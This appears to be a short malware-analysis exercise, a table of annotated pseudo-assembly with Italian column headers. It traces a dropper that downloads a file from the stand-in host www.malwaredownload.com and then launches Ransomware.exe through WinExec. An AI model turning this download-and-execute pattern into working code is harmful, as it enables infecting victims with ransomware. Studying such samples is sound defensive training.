 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione